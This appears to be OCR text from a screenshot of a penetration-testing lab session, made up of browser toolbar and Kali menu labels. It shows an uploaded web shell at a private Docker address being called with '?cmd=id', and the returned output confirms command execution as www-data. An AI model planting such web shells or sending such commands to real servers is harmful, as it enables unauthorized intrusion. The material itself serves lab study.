 172.17.0.2/uploads/shell.pht
172.17.0.2/uploads/shell.phtml?cmd=id 310%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=33(www-data) gid=33(www-data) groups=33(www-data)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://172.17.0.2/uploads/shell.phtml?cmd=id
Split URL